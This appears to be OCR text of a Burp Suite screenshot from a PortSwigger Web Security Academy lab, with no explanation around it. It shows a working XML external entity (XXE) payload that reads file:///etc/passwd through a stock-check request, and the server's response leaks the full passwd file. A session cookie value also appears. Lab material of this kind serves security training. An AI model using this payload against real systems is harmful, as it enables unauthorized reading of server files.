 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Target: https://0af500ff04a1dd21807753c2002a0006.web-s
Request
Pretty Raw Hex
\n
3 Cookie: session=lBL98AuMTwYOBX8hJSglmJTmMN3M3F9S
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0af500ff04a1dd21807753c2002a0006.web-security-academy.net/pr
oduct?productId=1
9 Content-Type: application/xml
10 Content-Length: 179
11 Origin:
https://0af500ff04a1dd21807753c2002a0006.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
18 <!DOCTYPE stockcheck [ <!ENTITY hm SYSTEM "file:///etc/passwd">]>
19 <stockCheck>
<productId>
&hm;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2338
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/
sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
Search
0 highlights
Done